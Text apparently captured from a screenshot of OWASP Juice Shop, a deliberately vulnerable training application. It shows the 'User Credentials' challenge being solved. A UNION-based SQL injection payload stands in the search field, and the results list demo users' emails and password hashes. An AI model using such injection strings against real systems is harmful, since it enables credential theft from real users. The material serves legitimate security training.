 OWASP Juice Shop v7.4.1
Fork me on GitHub
Logout English invalid')) UNION SELECT NU Search Your Basket Change Password Contact Us Recycle Track Orders Complain? About Us
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL Injection) ×
Search Results invalid')) UNION SELECT NULL,email,password,id,NULL,NULL,NULL,NULL FROM USERS--
Image Product Description Price
admin@juice-sh.op 0192023a7bbd73250516f069df18b500 1
bender@juice-sh.op 0c36e517e3fa95aabf1bbffc6744a4ef 3
bjoern.kimminich@googlemail.com 448af65cf28e8adeab7ebb1ecff66f15 4
ciso@juice-sh.op 861917d5fa5f1172f931dc700d81a8fb 5
jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45 2
mc.safesearch@juice-sh.op b03f4b0ba8b458fa0acdc02cdb953bc8 8
morty@juice-sh.op f2f933d0bb0ba057bc8e33b8ebd6d9e8 7
support@juice-sh.op d57386e76107100a7d6c2782978b2e7b 6